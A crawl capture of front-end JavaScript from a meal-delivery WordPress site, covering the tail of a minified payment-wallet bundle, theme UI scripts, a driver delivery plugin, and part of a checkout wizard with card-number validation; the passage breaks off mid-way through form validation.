o,i=p[t],d=G.p,l=i[2];r>3?(o=l===n)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=e):i[0]<=d&&((o=r<2&&d<i[1])?(c=0,G.v=n,G.n=i[1]):d<l&&(o=r<3||i[0]>n||n>l)&&(i[4]=r,i[5]=n,G.n=l,c=0))}if(o||r>1)return a;throw y=!0,n}return function(o,p,l){if(f>1)throw TypeError("Generator is already running");for(y&&1===p&&d(p,l),c=p,u=l;(t=c<2?e:u)||!y;){i||(c?c<3?(c>1&&(G.n=-1),d(c,u)):G.n=u:G.v=u);try{if(f=2,i){if(c||(o="next"),t=i[o]){if(!(t=t.call(i,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,c<2&&(c=0)}else 1===c&&(t=i["return"])&&t.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=e}else if((t=(y=G.n<0)?u:r.call(n,G))!==a)break}catch(t){i=e,c=1,u=t}finally{f=1}}return{value:t,done:y}}}(r,o,i),!0),u}var a={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}t=Object.getPrototypeOf;var c=[][n]?t(t([][n]())):(_regeneratorDefine2(t={},n,function(){return this}),t),u=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(c);function f(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,_regeneratorDefine2(e,o,"GeneratorFunction")),e.prototype=Object.create(u),e}return GeneratorFunction.prototype=GeneratorFunctionPrototype,_regeneratorDefine2(u,"constructor",GeneratorFunctionPrototype),_regeneratorDefine2(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",_regeneratorDefine2(GeneratorFunctionPrototype,o,"GeneratorFunction"),_regeneratorDefine2(u),_regeneratorDefine2(u,o,"Generator"),_regeneratorDefine2(u,n,function(){return this}),_regeneratorDefine2(u,"toString",function(){return"[object Generator]"}),(_regenerator=function _regenerator(){return{w:i,m:f}})()}function _regeneratorDefine2(e,r,n,t){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}_regeneratorDefine2=function _regeneratorDefine(e,r,n,t){function o(r,n){_regeneratorDefine2(e,r,function(e){return this._invoke(r,n,e)})}r?i?i(e,r,{value:n,enumerable:!t,configurable:!t,writable:!t}):e[r]=n:(o("next",0),o("throw",1),o("return",2))},_regeneratorDefine2(e,r,n,t)}function _classCallCheck(a,n){if(!(a instanceof n))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,r){for(var t=0;t<r.length;t++){var o=r[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,_toPropertyKey(o.key),o)}}function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(t){var i=_toPrimitive(t,"string");return"symbol"==_typeof(i)?i:i+""}function _toPrimitive(t,r){if("object"!=_typeof(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,r||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}var __createBinding=void 0&&(void 0).__createBinding||(Object.create?function(o,m,k,k2){if(k2===undefined)k2=k;var desc=Object.getOwnPropertyDescriptor(m,k);if(!desc||("get"in desc?!m.__esModule:desc.writable||desc.configurable)){desc={enumerable:true,get:function get(){return m[k]}}}Object.defineProperty(o,k2,desc)}:function(o,m,k,k2){if(k2===undefined)k2=k;o[k2]=m[k]});var __setModuleDefault=void 0&&(void 0).__setModuleDefault||(Object.create?function(o,v){Object.defineProperty(o,"default",{enumerable:true,value:v})}:function(o,v){o["default"]=v});var __importStar=void 0&&(void 0).__importStar||function(){var _ownKeys=function ownKeys(o){_ownKeys=Object.getOwnPropertyNames||function(o){var ar=[];for(var k in o)if(Object.prototype.hasOwnProperty.call(o,k))ar[ar.length]=k;return ar};return _ownKeys(o)};return function(mod){if(mod&&mod.__esModule)return mod;var result={};if(mod!=null)for(var k=_ownKeys(mod),i=0;i<k.length;i++)if(k[i]!=="default")__createBinding(result,mod,k[i]);__setModuleDefault(result,mod);return result}}();var __awaiter=void 0&&(void 0).__awaiter||function(thisArg,_arguments,P,generator){function adopt(value){return value instanceof P?value:new P(function(resolve){resolve(value)})}return new(P||(P=Promise))(function(resolve,reject){function fulfilled(value){try{step(generator.next(value))}catch(e){reject(e)}}function rejected(value){try{step(generator["throw"](value))}catch(e){reject(e)}}function step(result){result.done?resolve(result.value):adopt(result.value).then(fulfilled,rejected)}step((generator=generator.apply(thisArg,_arguments||[])).next())})};Object.defineProperty(exports,"__esModule",{value:true});var constants=__importStar(require("../constants"));var common_1=require("../helpers/common");var WalletApi=function(){function WalletApi(poyntCollectOptions){_classCallCheck(this,WalletApi);this.loaded=false;this.loadingPromise=null;this.poyntCollectOptions=poyntCollectOptions;this.iFrame=null}return _createClass(WalletApi,[{key:"isMounted",value:function isMounted(){return!!(this.loaded&&this.iFrame&&document.body.contains(this.iFrame))}},{key:"createIFrame",value:function createIFrame(){var iFrame=document.createElement("iframe");iFrame.setAttribute("name",constants.WALLET_API_IFRAME_NAME);iFrame.setAttribute("id",constants.WALLET_API_IFRAME_NAME);iFrame.setAttribute("style","display: none");iFrame.setAttribute("src","https://cdn.poynt.net/collect/wallet-api/index.html");return iFrame}},{key:"mount",value:function mount(){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee(){var _this=this;var existingIFrame,promise;return _regenerator().w(function(_context){while(1)switch(_context.n){case 0:if(!this.loadingPromise){_context.n=1;break}return _context.a(2,this.loadingPromise);case 1:existingIFrame=document.getElementById(constants.WALLET_API_IFRAME_NAME);if(!(existingIFrame&&document.body.contains(existingIFrame))){_context.n=2;break}this.iFrame=existingIFrame;this.loaded=true;return _context.a(2);case 2:promise=new Promise(function(resolve,reject){_this.iFrame=_this.createIFrame();var timeout=setTimeout(function(){_this.loadingPromise=null;_this.iFrame=null;_this.loaded=false;reject(new Error("Timeout mounting wallet API iFrame"))},constants.DEFAULT_TIMEOUT);_this.iFrame.onload=function(){_this.loadingPromise=null;_this.loaded=true;clearTimeout(timeout);resolve()};document.body.appendChild(_this.iFrame)});this.loadingPromise=promise;return _context.a(2,promise)}},_callee,this)}))}},{key:"postMessage",value:function postMessage(requestEvent,reponseSuccessEvent,responseFailEvent,payload,options){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee2(){var _this2=this;return _regenerator().w(function(_context2){while(1)switch(_context2.n){case 0:return _context2.a(2,new Promise(function(resolve,reject){var _a;var messageChannel=new MessageChannel;var onComplete=function onComplete(){clearTimeout(timeout);messageChannel.port1.close();messageChannel.port2.close()};var timeout=setTimeout(function(){onComplete();reject(new Error("Timeout posting message ".concat(requestEvent)))},constants.DEFAULT_TIMEOUT);messageChannel.port1.onmessage=function(event){var message=(0,common_1.parseMessage)(event);onComplete();if(!message){return reject(new Error("Invalid message"))}if(message.type===reponseSuccessEvent){return resolve(message.data)}if(message.type===responseFailEvent){return reject(message.data)}console.error("Invalid message type: ",message.type);return reject(new Error("Invalid message type"))};if(!((_a=_this2.iFrame)===null||_a===void 0?void 0:_a.contentWindow)){return reject(new Error("iFrame not found"))}_this2.iFrame.contentWindow.postMessage(JSON.stringify(_extends({type:requestEvent,payload:payload,options:options},_this2.poyntCollectOptions)),"https://cdn.poynt.net",[messageChannel.port2])}))}},_callee2)}))}},{key:"mountAndPostMessage",value:function mountAndPostMessage(requestEvent,reponseSuccessEvent,responseFailEvent,payload,options){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee3(){return _regenerator().w(function(_context3){while(1)switch(_context3.n){case 0:if(this.isMounted()){_context3.n=1;break}_context3.n=1;return this.mount();case 1:return _context3.a(2,this.postMessage(requestEvent,reponseSuccessEvent,responseFailEvent,payload,options))}},_callee3,this)}))}},{key:"validateApplePay",value:function validateApplePay(payload,options){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee4(){return _regenerator().w(function(_context4){while(1)switch(_context4.n){case 0:return _context4.a(2,this.mountAndPostMessage("op_validate_applepay","validate_applepay","validate_applepay_error",payload,options))}},_callee4,this)}))}},{key:"validateGooglePay",value:function validateGooglePay(payload){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee5(){return _regenerator().w(function(_context5){while(1)switch(_context5.n){case 0:return _context5.a(2,this.mountAndPostMessage("op_validate_googlepay","validate_googlepay","validate_googlepay_error",payload))}},_callee5,this)}))}},{key:"validatePaze",value:function validatePaze(){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee6(){return _regenerator().w(function(_context6){while(1)switch(_context6.n){case 0:return _context6.a(2,this.mountAndPostMessage("op_validate_paze","validate_paze","validate_paze_error"))}},_callee6,this)}))}},{key:"getWalletNonce",value:function getWalletNonce(payload){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee7(){return _regenerator().w(function(_context7){while(1)switch(_context7.n){case 0:return _context7.a(2,this.mountAndPostMessage("op_get_wallet_nonce","wallet_nonce","wallet_nonce_error",payload))}},_callee7,this)}))}}],[{key:"getInstance",value:function getInstance(poyntCollectOptions){if(!WalletApi.instance){WalletApi.instance=new WalletApi(poyntCollectOptions)}return WalletApi.instance}}])}();WalletApi.instance=null;exports["default"]=WalletApi},{"../constants":27,"../helpers/common":30}]},{},[24]);


--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/custom.js
body_size: 1911
content:

// --------------------------------------------------Tabs------------------------------------------------------------------------//
$(window).load(function() {
    
    $(".tabs-menu a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tab-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});



// --------------------------------------------------Tabs Left------------------------------------------------------------------------//
$(window).load(function() {


    $(".tabs-left a").click(function(event) {
        event.preventDefault();
        $(this).parent().addClass("current");
        $(this).parent().siblings().removeClass("current");
        var tab = $(this).attr("href");
        $(".tabsleft-content").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
});


var words = ["MEALS"];
var time = 0;

function typeWord(word, time) {
	setTimeout(function () {
		$("#changeWord").html(word);
	}, time);
}

function writeWords() {
	for (x = 0; x < words.length; x++) {
		for (y = 0; y <= words[x].length; y++) {
			var word = words[x].substr(0, y);
			time = time + 200;
			typeWord(word, time);
		}
		time = time + 1000;
		for (z = words[x].length; z >= 0; z--) {
			var word = words[x].substr(0, z);
			time = time + 100;
			typeWord(word, time);
		}
		time = time + 1000;
	}
	return time;
}

$(document).ready(function () {
	var finalTime = writeWords();
	setInterval(writeWords(), finalTime);
});

 /*Login menu*/

$(function() { // Dropdown toggle
$('.dropdown-toggle').click(function() { $(this).next('.dropdown').slideToggle();
});

$(document).click(function(e) { 
var target = e.target; 
if (!$(target).is('.dropdown-toggle') && !$(target).parents().is('.dropdown-toggle')) 
  { $('.dropdown').slideUp(); }
});




function myFunction() {
  var x = document.getElementById("password");
  if (x.type === "password") {
    x.type = "text";
  } else {
    x.type = "password";
  }
}


// Scroll to Get Started Section
$('.main-nav a.started').on("click", function(){           
  $('html, body').animate({
  scrollTop: $('#get-started').offset().top
   }, 1500);
});
//End



// Return To top
$(window).scroll(function() {
    if ($(this).scrollTop() >= 50) {        
        $('#return-to-top').fadeIn(200);    
    } else {
        $('#return-to-top').fadeOut(200);   
}
});
$('#return-to-top').click(function() {      
    $('body,html').animate({
        scrollTop : 0                       
    }, 500);
});

// End


// AOS animation
// $(document).ready(function(){

// AOS.init({
//       offset: 200,
//       duration: 600,
//       easing: 'ease-in-sine',
//       delay: 100,
//       disable: 'mobile',
//     });
// End



// Mobile Menu

  $('a#hamburg').on('click',function(e){
        $('html').toggleClass('open-menu');
        return false;
    });
    $('div#hamburg').on('click',function(){
        $('html').removeClass('open-menu');
    });
// End





 
$('a[href^="#"]').on('click', function (e) {
    e.preventDefault();

    var target = this.hash;
    var $target = $(target);

    $('html, body').animate({
        'scrollTop': $target.offset().top
    }, 1000, 'swing');
});

});

// --------------------------------------------------Toggle Pricing------------------------------------------------------------------------//

  $('.toggle-container .btn').on('click', function(){

      $('.toggle-container .btn').removeClass('active');
      $(this).addClass('active');
      if ( $(this).is('.btn-annual') ){
        $('.monthly-price').addClass('d-none');
        $('.annual-price').removeClass('d-none');
      }else{
          $('.monthly-price').removeClass('d-none');
          $('.annual-price').addClass('d-none');
      }
    });


// jQuery('.sec-join .col-md-6.nopad').matchHeight();


$(document).ready(function(){
  var form = $("#example-form");

  form.steps({
    headerTag: "h6",
    bodyTag: "section",
    transitionEffect: "fade",
    titleTemplate: '<span class="step">#index#</span> #title#'
  });



});


$(document).ready(function(){
   

$(".plan-sec ul.abcs li a").click(function() {
  $(this).parent().toggleClass('selected').siblings().removeClass('selected');
});


$(".delivery-date ul li .box").click(function() {
  $(this).parent().toggleClass('selected').siblings().removeClass('selected');    
  var abc = $(this).html();
  $(".continiue p span").html(abc);
});


$('.slctmeal_pg figure img, .slctmeal_pg figure h4').click(function(){  
    $('body').addClass('bodyoverflow');
  $('.popup').css('display', 'flex').slow(200);
});


$('.popup .closebtn').click(function(){  
    $('body').removeClass('bodyoverflow');
  $('.popup').css('display', 'none').slow(200);
});



$('.popup .closebtn').click(function(){
  $('.popup').css('display', 'none');
  
});

});


/*pricing checkbox*/

// var e = document.getElementById("filt-monthly"),
//     d = document.getElementById("filt-hourly"),
//     t = document.getElementById("switcher"),
//     m = document.getElementById("monthly"),
//     y = document.getElementById("hourly");

// $("#filt-monthly").on("click", function(){
//   t.checked = false;
//   e.classList.add("toggler--is-active");
//   d.classList.remove("toggler--is-active");
//   m.classList.remove("hide");
//   y.classList.add("hide");
// });

// $("#filt-hourly").on("click", function(){
//   t.checked = true;
//   d.classList.add("toggler--is-active");
//   e.classList.remove("toggler--is-active");
//   m.classList.add("hide");
//   y.classList.remove("hide");
// });

// $("#switcher").on("click", function(){
//   d.classList.toggle("toggler--is-active");
//   e.classList.toggle("toggler--is-active");
//   m.classList.toggle("hide");
//   y.classList.toggle("hide");
// });





$(document).ready(function(){

$(document).on('click','.set > a, .set > p',function(){ 
    if($(this).hasClass('active')){
          $(this).removeClass("active");
          $(this).siblings('.content_stp').slideUp(200);
          $(".set > a i, .set > p i").removeClass("fa-minus").addClass("fa-plus");
    }else{
        $(".set > a i, .set > p i").removeClass("fa-minus").addClass("fa-plus");
        $(this).find("i").removeClass("fa-plus").addClass("fa-minus");
        $(".set > a, .set > p").removeClass("active");        
        $(this).addClass("active");        
        $('.content_stp').slideUp(200);
        $(this).siblings('.content_stp').slideDown(200);
    } 
  });


});



--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/plugins/prime-driver/js/script.js?ver=6.6.4
body_size: 846
content:
jQuery(document).ready(function($) {
    jQuery('#customer_user').select2({
        ajax: {
            url:         kindy_var.url,
            dataType:    'json',
            delay:       1000,
            data:        function( params ) {
                return {
                    term:     params.term,
                    action:   'kindy_search_user_by_name',
                    security: kindy_var.nonce
                };
            },
            processResults: function( data ) {
                var terms = [];
                if ( data ) {
                    $.each( data, function( id, text ) {
                        terms.push({
                            id: id,
                            text: text
                        });
                    });
                }
                return {
                    results: terms
                };
            },
            cache: true
        }
    });

    jQuery(document).on('change','#customer_user',function(){

        $('.user-table').show();
        $("#name").html(' ');
        $("#phone").html(' ');
        $("#address").html(' ');
        $("#drop-bag").html(' ');
        $("#collect-bag").html(' ');
        $("#order_id").html("#");
        $('.delivered').attr('data-id',0);
        $("#delivered-btn").hide();
        let user_id = $("#customer_user option:selected").val();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    user_id:     user_id,
                    action:   'kindy_get_last_order_by_user_id',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $('.user-table').show();
                $("#name").html(data.name);
                $("#phone").html(data.phone);
                $("#address").html(data.address);
                $("#order_id").html("#"+data.order_id);
                $("#drop-bag").html(data.drop_bag+" Bag");
                $("#collect-bag").val(data.collect_bag);
                $(".collected-bags").val(data.collect_bag);
                if(data.delivered!="1"&&data.phone!=undefined)
                {
                    $("#delivered-btn").show();
                    $(".collect-bag").show();
                    $('.delivered').attr('data-id',data.order_id);
                    $('.collect-bag').attr('data-id',data.prev_order_id);
                    $('#collect-bag').attr('disabled',false);
                }else{
                    $("#delivered-btn").hide();
                    $('#collect-bag').attr('disabled','disabled');
                }
            },
        });
    });


    jQuery(document).on('click','.delivered',function(){
        let order_id = $('.delivered').attr('data-id');
        $(".user-table").hide();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    order_id: order_id,
                    action:  'kindy_get_make_order_delivered',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $(".result").show();
                window.location.reload();
            },
        });
    });




    jQuery(document).on('click','.collect-bag',function(){
        let order_id = $('.collect-bag').attr('data-id');
        let collect_bag = $('#collect-bag').val();
        $('#collect-bag').attr('disabled','disabled');
        $(".collect-bag").hide();
        jQuery.ajax({
            url: kindy_var.url,
            dataType:    'json',
            data:{
                    order_id: order_id,
                    collect_bag: collect_bag,
                    action:  'kindy_get_make_order_collect_bag',
                    security: kindy_var.nonce
            },
            success: function( data ) {
                $(".result").html(data.message);
                $(".result").show();
            },
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/pm-setup-wizard.js?ver=6.6.4
body_size: 13962
content:
( function() { 'use strict';
	
	$( document ).ready( function() {
		
		var PM = {
			
			currentSection: 'sel_meal',
			selectionData: [],
			mealsQtyCount: [],
			ajaxURL: '/wp-admin/admin-ajax.php',
			
			/**
			 * Initialize JS			 
			 * */
			init: function() {
				
				this.sendVZemail( this );
				this.cancelSubscription( this );
				this.addAttrsToSWelems( this );
				this.selPackage(this);
				this.cloneCartItem( this );
				this.delClonedCartItem( this );
				this.addToCartNext( this );
				this.showNotices( this );
				this.removeRestrictionOnDeliveryDate();
				this.createOrder( this );
				this.addTriggerToContinueButtonAction();
				this.showMealPopup();
				this.closeMealPopup();
				this.filterBySubCatgsAndAllergies( this );
			},
			
			sendVZemail: function( self ) {
			
			    if( $( '#dinner-ready' ).length > 0 ) {
			        
			        
			        $( '#dinner-ready' ).on( 'submit', function( e ) {
			            
			            e.preventDefault();
			        
			            var data = {
			                action: 'pm_send_visit_email'
			            };
			            
			            $.post( self.ajaxURL, data, function( resp ) { } );
			            
			        } );
			    }
			    
			},
			
			cancelSubscription: function( self ) {

                if( $( '.pm-sub-cancel-btn' ).length > 0 ) {
                    
                    $( '.pm-sub-cancel-btn' ).on( 'click', function() {
                        
                        Swal.fire({
                          title: 'Do you want to cancel the subscription ?',
                          showConfirmButton: false,
                          showDenyButton: true,
                          showCancelButton: true,
                        //   confirmButtonText: 'End Subscription',
                          denyButtonText: 'End Subscription',
                        }).then((result) => {
                          /* Read more about isConfirmed, isDenied below */
                          if (result.isConfirmed) {
                          } else if (result.isDenied) {
                            
                             let data = {
                                action: 'pm_cancel_subscription',
                                sub_id: $( this ).data( 'id' )
                            };
                            
                            $.post( self.ajaxURL, data, function( resp ) {
                                
                                Swal.fire( 'Subscription Cancelled.', '', 'success');
                                setTimeout( function() {
                                    
                                     location.reload();
                                }, '1000' );
                            } );
                            
                          }
                        });
                       
                    } );
                }			    
			},

			filterBySubCatgsAndAllergies: function( self ) {

				$( document ).on( 'click', '.pm-fil-btn', function( e ) {

					e.preventDefault();

					let subCatg = $( '.pm-child-catg-sel' ).val();
					let allergy = $( '.pm-allergies-sel' ).val();

					self.getMealsByCategory( subCatg, allergy );
					
				} );
				
				
				$( document ).ready(function() {
					
					if($('#m_meals_category').length){
						
						if (typeof self.selectionData['meals_count'] == 'undefined') {
						   self.selectionData['meals_count'] = $( '#new_packages_plan option:selected' ).val();
					    }
						
					   $( '.tab-wizard .actions li:nth-child(1)' ).css( 'display', 'none' );
					   $( '.pm-ck-day-ev' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) + ' Evening' );
					   $( '.pm-ck-day' ).html( $('#new_deliver_date option:selected').data( 'f-day' ) );
					   $( '.pm-ck-date' ).html( $('#new_deliver_date option:selected').val() );
					   
					  // self.selectionData['category'] = 'classic';
					  self.selectionData['category'] =  $( '#m_meals_category' ).val();
					  self.getMealsByCategory( '', '' );
					}
                    
					 
				});
				
				$( '#m_meals_category' ).on( 'change', function() {
						let data= $(this).val();
						self.selectionData['category'] = $(this).val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
				
				
				$( '#filter_meals_btn' ).on( 'click', function() {
						let data = $('#m_meals_category').val()
						self.selectionData['category'] = $('#m_meals_category').val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
				
				
				$( '#reset_meals_btn' ).on( 'click', function() {
					    $('#m_meals_meal_type, #m_meals_diet_type, #m_meals_premium').val('');
						$('input.allergy, input.dislike').prop( "checked", false );
						$('label.dropdown-label').html('Select Options'); 
						$('#m_meals_category').val('classic');
						let data = $('#m_meals_category').val();
						self.selectionData['category'] = $('#m_meals_category').val();
					    self.getMealsByCategory( '', '' );
					    $( '.pm-pkg-a' ).removeClass( 'pm-pkg-selected' );
                        $('.pm-pkg-a[data-meals="'+data+'"]').addClass( 'pm-pkg-selected' );
                        
				} );
					
					
			},
			
			closeMealPopup: function() {
				
				$( document ).on( 'click', '.pm-close-popup', function() {
					
					$( '.pm-meal-popup' ).css( 'display', 'none' );
				} );
			},
			
			showMealPopup: function() {
				
				$( document ).on( 'click', '.pm-meal-title', function( e ) { 

					if( $( e.target ).hasClass( 'pm-atc-btn' ) ) {

						return false;
					}
					
					let id = $( this ).data( 'id' );
					
					if( $( '.pm-mp-' + id ).length > 0 ) {
						
						$( '.pm-mp-' + id ).css( 'display', 'flex' );
					}
				} );
			},
			
			/**
			 * Trigger next with click continue button
			 * */
			addTriggerToContinueButtonAction: function() {
				
				if( $( '.pm-delivery-con-btn' ).length > 0 ) {
					
					$( '.pm-delivery-con-btn' ).on( 'click', function() {
						
						if( $( '.pm-next-btn' ).length > 0 ) {
							
							$( '.pm-next-btn' ).trigger( 'click' );
						}
					} );
				}
			},
			
			/**
			 * Create woocommerce order
			 * */
			createOrder: function( self ) {
				
					var acceptedCreditCards = {
							visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
							mastercard: /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/,
							amex: /^3[47][0-9]{13}$/,
							discover: /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/,
							
					};
						  
					
					function formatCardNumber() {
							// remove all non digit characters
							var value = $('#cardno').val(); // get value before formatting
						    value = value.replace(/\D/g, '');
							var formattedValue;
							var maxLength;
							// american express, 15 digits
							if ((/^3[47]\d{0,13}$/).test(value)) {
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{6})/, '$1 $2 ');
							  maxLength = 17;
							} else if((/^3(?:0[0-5]|[68]\d)\d{0,11}$/).test(value)) { // diner's club, 14 digits
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{6})/, '$1 $2 ');
							  maxLength = 16;
							} else if ((/^\d{0,16}$/).test(value)) { // regular cc number, 16 digits
							  formattedValue = value.replace(/(\d{4})/, '$1 ').replace(/(\d{4}) (\d{4})/, '$1 $2 ').replace(/(\d{4}) (\d{4}) (\d{4})/, '$1 $2 $3 ');
							  maxLength = 19;
							}
							
							$('#cardno').attr('maxlength', maxLength);
							$('#cardno').val(formattedValue); // set value to formatted	
							$('#cardno').attr('data-lastvalue', formattedValue);
							return formattedValue;
				   }
						  
						  
				   function validateCard() {
					        var value = $('#cardno').val();
							// remove all non digit characters
						    value = value.replace(/\D/g, '');
							var sum = 0;
							var shouldDouble = false;
							// loop through values starting at the rightmost side
							for (var i = value.length - 1; i >= 0; i--) {
							  var digit = parseInt(value.charAt(i));
						  
							  if (shouldDouble) {
								if ((digit *= 2) > 9) digit -= 9;
							  }
						  
							  sum += digit;
							  shouldDouble = !shouldDouble;
							}
							
							var valid = (sum % 10) == 0;
							var accepted = false;
							
							// loop through the keys (visa, mastercard, amex, etc.)
							Object.keys(acceptedCreditCards).forEach(function(key) {
							  var regex = acceptedCreditCards[key];
							  if (regex.test(value)) {
								accepted = true;
							  }
							});
							
							return valid && accepted;
				   }
				   
				    function checkValidateCard() {
						  if ( validateCard() ) {
							 $(".payment-error-msg").html(""); 
							 return true;
						  } else {
							 $(".payment-error-msg").html("Card Number Invalid");
							 return false;
						  }
						  
					}
					
						  
				   function validateCVV() {
					         var creditCard = $('#cardno').val();
							 var cvv = $('#cvv').val();
							// remove all non digit characters
							creditCard = creditCard.replace(/\D/g, '');
							cvv = cvv.replace(/\D/g, '');
							// american express and cvv is 4 digits
							if ((acceptedCreditCards.amex).test(creditCard)) {
							  if((/^\d{4}$/).test(cvv))
								return true;
							} else if ((/^\d{3}$/).test(cvv)) { // other card & cvv is 3 digits
							  return true;
							}
							return false;
				   }
				   
				   function checkValidateCVV() {
						  if ( validateCVV() ) {
							 $(".cvc-error-msg").html("");
							 return true; 
						  } else {
							  if ((acceptedCreditCards.amex).test($('#cardno').val())) {
								  $(".cvc-error-msg").html("CVC must be 4 digits"); 
							  } else {
								  $(".cvc-error-msg").html("CVC must be 3 digits"); 
							  }
							  return false;
						  }
					}
				   
				    function validateExpiry() {
						var exp_month = $('#exp_month option:selected').data('expmonth');
						var exp_year = $('#exp_year').val();
						var currentyear = $('label.exdate').data('currentyear');
						var currentmonth = $('label.exdate').data('currentmonth');
						
						if(exp_year == currentyear && exp_month < currentmonth) {
							$(".expiry-error-msg").html("Expired date"); 
							return false;	
						} else {
							$(".expiry-error-msg").html("");
							return true;
						}
						
					}
				   
				   $(document).on("change", "#exp_month, #exp_year", function() {
					     validateExpiry();
				   } );
				 
				   
				   $(document).on("change", "#cvv", function() {
						  checkValidateCVV();
				   } );
				   
				   $(document).on("change", "#cardno", function() {
                          checkValidateCard();
				   } );
				   
				   
				   $(document).on("keydown", "#cardno", function() {
				    // used keydown instad of input as it was conflicting on backspace/del key with formatting function
						var pkey = event.which || event.keyCode || event.charCode;
						if(pkey != 8) {
							formatCardNumber();
						}
				   } );
				   
					  
				
				var meals_ids_flag = true;
				$( document ).on( 'click', '.pm-finish-btn', function() {
					
					
					//disable button
					 var $btn =$(this);
					 $btn.prop('disabled', true);
					
					let firstName = $( '#fname' ).val().trim();
					let lastName = $( '#lname' ).val().trim();
					let email = $( '#email' ).val().trim();
					let password = $( '#password' ).val().trim();
					let c_password = $( '#cpassword' ).val().trim();
					let addr = $( '#stadres' ).val().trim();
					let apartment = $( '#apartment' ).val().trim();
					let country = $( '#scountry' ).val().trim();
					let company = $( '#scompany' ).val().trim();
					let note = $( '#snote' ).val().trim();
					let phone = $( '#sphone' ).val().trim();
					let state = $( '#state' ).val().trim();
					let city = $( '#scity' ).val().trim();
					let zipcode = $( '.zipcode' ).val().trim();
					let b_check = 0;
					if($('#biladres').is(":checked")){
					    b_check = 1;
					}
					let use_prime_meal_wallet = 0;
					let use_corporate_credit = 0;
					if($('#use-prime-meal-wallet').is(":checked")){
					    use_prime_meal_wallet = 1;
					}
					if($('#use-corporate-credit').is(":checked")){
					    use_corporate_credit = 1;
					}
					let pay_by_saved_card = $('input[name="pay_by_saved_card"]:checked').val();
					let b_addr = $( '#billing_address_1' ).val().trim();
					let b_apartment = $( '#billing_address_2' ).val().trim();
					let b_country = $( '#billing_country' ).val().trim();
					let b_state = $( '#billing_state' ).val();
					let b_city = $( '#billing_city' ).val().trim();
					let b_company = $( '#billing_company' ).val().trim();
					let b_phone = $( '#billing_phone' ).val().trim();
					let b_zipcode = $( '#billing_postcode' ).val().trim();
					let coupon = $( '#coupon' ).val();
					
                    
					let check_one = $( '#check_one' ).is(":checked");
					let check_two = $( '#check_two' ).is(":checked");
					let check_three = $( '#check_three' ).is(":checked");
					
					// let delivery_date = $( '.pm-dlv-date-sel.selected').data('name');
					let delivery_date = $('#new_deliver_date option:selected').val();
					let authNo = $( '.auth-cardno' ).val();
					let authExMon = $( '.auth-ex-mon' ).val();
					let authExYear = $( '.auth-ex-year' ).val();
					let authEx = authExMon + ' / ' + authExYear;
					let authCVC = $( '.auth-cvc' ).val();
					let poyneToken = $('input[name=poyneToken]:checked').val();

                       
					   
					    // New Validation Start
						
						var error_flag = false;
						var error_message = '';
						var profile_error = false;
						var address_error = false;
						var payment_error = false;
						var terms_error = false;
					    
                      
					
					
					// Profile section validations start
						
					// first name
					if ( !firstName.match($regexname) || firstName.length < 2 ) {
					   jQuery('.fnmsg').removeClass('hidden'); 
					   jQuery( ".fnmsg" ).html( "<span class='profile_fields_error' style='color:red;'>Invalid First Name</span>" );   
					   profile_error = true;
					} else {
					   jQuery( ".fnmsg" ).html( "" );
					 }
				
				 

					if (!lastName.match($regexname) || lastName.length < 2 ) {
					 jQuery( ".lnmsg" ).html( "<span class='profile_fields_error' style='color:red;'>Invalid Last name</span>" );
					 jQuery('.lnmsg').removeClass('hidden');
					  profile_error = true;
